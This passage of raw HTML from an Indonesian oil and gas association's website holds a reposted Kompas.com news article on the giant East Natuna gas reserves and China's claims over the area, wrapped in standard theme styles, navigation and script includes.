40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 34px;line-height: 34px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h3 {font-size: 23px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 24px;line-height: 24px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 27px;line-height: 27px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 24px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1220px;}.section_wrapper, .container {max-width: 1200px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1220px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
/* Footer */
#Footer { border-top: 2px solid #f00002; }
#Footer .footer_copy { background: #f4f4f5; }

/* Members lists */
ul.members_list { margin-left: 15px; font-size: 13px; line-height: 19px; }
ul.members_list li { padding-left: 5px; list-style-image: url(https://demo.iapmigas.com/storage/2015/03/home_congress_list.png); }

/* Blog slider */
.blog_slider.flat .blog_slider_ul li .item_wrapper .desc h4 { font-size: 18px; font-weight: 700; line-height: 21px; }
</style>

<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

</head>

<!-- body -->
<body class="post-template-default single single-post postid-3086 single-format-standard  color-custom style-default button-default layout-full-width hide-love header-classic header-fw minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-line-below footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-2103">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://iapmigas.com" title="IAPMIGAS" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://iapmigas.com/storage/2018/01/Untitled-150.png" data-retina="https://iapmigas.com/storage/2018/01/Untitled.png" data-height="146" alt="Untitled-150" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://iapmigas.com/storage/2018/01/Untitled-150.png" data-retina="https://iapmigas.com/storage/2018/01/Untitled.png" data-height="146" alt="Untitled-150" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://iapmigas.com/storage/2018/01/Untitled-150.png" data-retina="https://iapmigas.com/storage/2018/01/Untitled.png" data-height="146" alt="Untitled-150" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://iapmigas.com/storage/2018/01/Untitled-150.png" data-retina="https://iapmigas.com/storage/2018/01/Untitled.png" data-height="146" alt="Untitled-150" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu_id" class="menu menu-main"><li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://iapmigas.com/"><span>Home</span></a></li>
<li id="menu-item-2598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://iapmigas.com/about-us/"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-2600" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/about-us/#visi"><span>Vision and Mission</span></a></li>
	<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/about-us/#org"><span>Organization Structure</span></a></li>
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/about-us/#committee"><span>IAPMIGAS Committee</span></a></li>
	<li id="menu-item-2599" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/about-us/#aoa"><span>Article of Association</span></a></li>
</ul>
</li>
<li id="menu-item-2776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>News &#038; Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://iapmigas.com/category/og-news/"><span>O&amp;G News</span></a></li>
	<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://iapmigas.com/category/event/"><span>Events</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://iapmigas.com/category/event/upcoming-event/"><span>Upcoming Event</span></a></li>
		<li id="menu-item-2602" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/event-galleries/"><span>Event Galleries</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>O&#038;G Law and Regulation</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/government-regulation/"><span>Government Regulation</span></a></li>
	<li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/presidential-regulation/"><span>Presidential Regulation</span></a></li>
	<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/energy-and-mineral-resources-ministerial-regulation/"><span>Energy and Mineral Resources Ministerial Regulation</span></a></li>
	<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/bph-migas-regulation/"><span>BPH Migas Regulation</span></a></li>
	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/miniterial-decree/"><span>Ministerial Decree</span></a></li>
</ul>
</li>
<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/membership/"><span>Membership</span></a></li>
<li id="menu-item-2604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Member Page</span></a>
<ul class="sub-menu">
	<li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/iapmigas-mom/"><span>IAPMIGAS MoM</span></a></li>
	<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/dokumen-konferensi/"><span>Conference Documents</span></a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://iapmigas.com/daftar-anggota/"><span>Members</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/login/"><span>Login</span></a></li>
		<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/signin?action=logout"><span>Logout</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://iapmigas.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="submit" value="" style="display:none" />

</form>

				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
</header>
			<div id="Subheader" style="padding:180px 0 90px"><div class="container"><div class="column one"><h1 class="title">Dilirik China, Natuna Simpan Cadangan Gas Raksasa</h1><ul class="breadcrumbs no-link"><li><a href="https://iapmigas.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://iapmigas.com/category/og-news/">O&amp;G News</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://iapmigas.com:443/2020/02/18/dilirik-china-natuna-simpan-cadangan-gas-raksasa/">Dilirik China, Natuna Simpan Cadangan Gas Raksasa</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-3086" class="post-3086 post type-post status-publish format-standard has-post-thumbnail hentry category-og-news">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://iapmigas.com/2020/02/18/menperin-usul-3-opsi-ke-jokowi-untuk-turunkan-harga-gas-industri/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://iapmigas.com/storage/2020/02/1-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" loading="lazy" srcset="https://iapmigas.com/storage/2020/02/1-80x80.jpg 80w, https://iapmigas.com/storage/2020/02/1-150x150.jpg 150w, https://iapmigas.com/storage/2020/02/1-85x85.jpg 85w, https://iapmigas.com/storage/2020/02/1-382x382.jpg 382w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Menperin Usul 3 Opsi ke Jokowi untuk Turunkan Harga Gas Industri</h6><span class="date"><i class="icon-clock"></i>February 18, 2020</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://iapmigas.com/2020/02/18/progress-oke-pertamina-lepas-kapal-fsru-jawa-1/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://iapmigas.com/storage/2020/02/3-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" loading="lazy" srcset="https://iapmigas.com/storage/2020/02/3-80x80.jpg 80w, https://iapmigas.com/storage/2020/02/3-150x150.jpg 150w, https://iapmigas.com/storage/2020/02/3-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Progress Oke, Pertamina Lepas Kapal FSRU Jawa-1</h6><span class="date"><i class="icon-clock"></i>February 18, 2020</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://iapmigas.com/2020/02/18/menperin-usul-3-opsi-ke-jokowi-untuk-turunkan-harga-gas-industri/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://iapmigas.com/2020/02/18/progress-oke-pertamina-lepas-kapal-fsru-jawa-1/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						<h1 class="entry-title" itemprop="headline">Dilirik China, Natuna Simpan Cadangan Gas Raksasa</h1>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span><script src="https://ws.sharethis.com/button/buttons.js"></script><script>stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});</script></div>
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://iapmigas.com/storage/2020/02/2.jpeg" rel="prettyphoto"><div class="mask"></div><img width="750" height="480" src="https://iapmigas.com/storage/2020/02/2-750x480.jpeg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://iapmigas.com/storage/2020/02/2-750x480.jpeg 750w, https://iapmigas.com/storage/2020/02/2-50x33.jpeg 50w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="image_links"><a href="https://iapmigas.com/storage/2020/02/2.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div>JAKARTA, KOMPAS.com &#8211; Indonesia sudah sejak lama dikenal sebagai negara produsen gas alam dunia. Salah satu cadangan terbesarnya, berada di perairan Natuna yang saat ini tengah berpolemik karena klaim China.</div>
<div></div>
<div>Dikutip Kompas.com dari data Kementerian Energi dan Sumber Daya Mineral ( ESDM), Indonesia memiliki cadangan gas bumi mencapai 144,06 triliun kaki kubik (TCF), terdiri dari cadangan terbukti (P1) sebesar 101,22 TSCF dan cadangan potensial (P2) 42,84 TSCF. Cadangan gas terbesar di Indonesia berada di Natuna, tepatnya berada di Blok East Natuna 49,87 TCF.</div>
<div></div>
<div>Selanjutnya disusul Blok Masela di Maluku 16,73 TCF, dan Blok Indonesia Deepwater Development (IDD) di Selat Makassar 2,66 TCF. Besarnya kandungan gas alam di Natuna tersebut, membuatnya disebut-sebut sebagai cadangan gas terbesar di Asia Pasifik. East Natuna direncanakan baru bisa memproduksi gas pada tahun 2027. Lamanya produksi karena belum ada teknologi yang mempuni untuk menyedot gas di kedalaman laut Nantuna.</div>
<div></div>
<div>Masalah terberatnya, yakni kandungan gas CO2 yang mencapai 72 persen, sehingga perlu teknologi khusus yang harganya juga mahal. Baca juga: Keputusan PPB: Klaim China Atas Natuna Tidak Sah Berbeda dengan blok lain di Natuna, gas yang diproduksi dari East Natuna tak dijual melalui pipa ke Singapura, namun diharapkan bisa disalurkan ke Jawa lewat pipa yang tersambung dari Kalimantan Barat hingga Kalimantan Selatan dan sampai ke Jawa Tengah.</div>
<div></div>
<div>Wilayah kerja migas yang berlokasi di Kepulauan Natuna, berjumlah 16 WK, terdiri dari 6 WK produksi, 10 WK eksplorasi di mana 3 diantaranya dalam proses terminasi karena waktu kontraknya telah habis dan belum berhasil memperoleh temuan migas. Ke enam WK migas yang telah berproduksi tersebut adalah South Natuna Sea Block B yang dioperatori Medco, Natuna Sea Block A yang dikelola Premier Oil Natuna Sea B.V, Kakap oleh Star Energy (Kakap Ltd). Kemudian Udang Block yang dikelola TAC Pertamina EP Pertahalahan Arnebrata Natuna. Dua lainnya adalah Sembilang yang dioeprasi Mandiri Panca Usaha dan Northwest Natuna oleh Santos.</p>
</div>
<div>Sumber: https://money.kompas.com/read/2020/01/05/144631726/dilirik-china-natuna-simpan-cadangan-gas-raksasa</div>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<br />
<b>Notice</b>:  Trying to access array offset on value of type null in <b>/home/iapm2572/public_html/wp-content/themes/DOT/includes/content-single.php</b> on line <b>285</b><br />
<img alt='Admin' src='https://secure.gravatar.com/avatar/7fb46600f49c2c4da58ea3a393b3e8d2?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7fb46600f49c2c4da58ea3a393b3e8d2?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://iapmigas.com/writer/iapm2572/">Admin</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-3236 post type-post status-publish format-standard has-post-thumbnail hentry category-og-news"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://iapmigas.com/2021/09/07/akademisi-sebut-revisi-permen-esdm-no-48-tahun-2018-harus-dibatalkan/"><div class="mask"></div><img width="300" height="300" src="https://iapmigas.com/storage/2020/02/feat-img.png" class="scale-with-grid default-featured-img" alt="" loading="lazy" srcset="https://iapmigas.com/storage/2020/02/feat-img.png 300w, https://iapmigas.com/storage/2020/02/feat-img-200x200.png 200w, https://iapmigas.com/storage/2020/02/feat-img-146x146.png 146w, https://iapmigas.com/storage/2020/02/feat-img-50x50.png 50w, https://iapmigas.com/storage/2020/02/feat-img-75x75.png 75w, https://iapmigas.com/storage/2020/02/feat-img-85x85.png 85w, https://iapmigas.com/storage/2020/02/feat-img-80x80.png 80w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="image_links double"><a href="https://iapmigas.com/storage/2020/02/feat-img.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://iapmigas.com/2021/09/07/akademisi-sebut-revisi-permen-esdm-no-48-tahun-2018-harus-dibatalkan/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">September 7, 2021</div><div class="desc"><h4><a href="https://iapmigas.com/2021/09/07/akademisi-sebut-revisi-permen-esdm-no-48-tahun-2018-harus-dibatalkan/">Akademisi Sebut Revisi Permen ESDM No. 48 Tahun 2018 Harus Dibatalkan</a></h4><hr class="hr_color" /><a href="https://iapmigas.com/2021/09/07/akademisi-sebut-revisi-permen-esdm-no-48-tahun-2018-harus-dibatalkan/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
							
<div id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/02/18/dilirik-china-natuna-simpan-cadangan-gas-raksasa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iapmigas.com/comments/" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_90673168" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcw5ZAUAAAAAExW-H6uuVQuCPPZ3GyZpsEnCf4G" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>

			</div>
		</div>
	
</div>
		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:30px 0;"><div class="container"><div class="column one"><aside id="text-3" class="widget widget_text"><h4>Sekretariat IAPMIGAS</h4>			<div class="textwidget"><p>Rasuna Office Park TO-05, Jl. Rasuna Said Jakarta 12960 &#8211; Indonesia<br />
Telp : +62 21 8378 3757<br />
Fax : +62 21 8378 1126<br />
Email : secretariat@iapmigas.com<br />
Website : www.iapmigas.com</p>
</div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<!-- Copyrights -->
						<div class="copyright">
							© 2018 IAPMIGAS. All Rights Reserved. <a href="https://www.dikotak.com">dikotak</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<link rel='stylesheet' id='gglcptch-css'  href='https://iapmigas.com/core/modules/google-captcha/css/gglcptch.css' type='text/css' media='all' />
<script type='text/javascript' src='https://iapmigas.com/core/modules/embed-any-document/js/pdfobject.min.js' id='awsm-ead-pdf-object-js'></script>
<script type='text/javascript' id='awsm-ead-public-js-extra'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/embed-any-document/js/embed-public.min.js' id='awsm-ead-public-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/iapmigas.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/sortable.min.js' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1000","parallax":"translate3d","responsive":"1","retinaJS":"0","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":2000,"clients":2000,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/js/plugins.js' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/js/menu.js' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/assets/animations/animations.min.js' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/assets/jplayer/jplayer.min.js' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/js/parallax/translate3d.js' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/assets/DOT/js/scripts.js' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/wp-embed.min.js' id='wp-embed-js'></script>
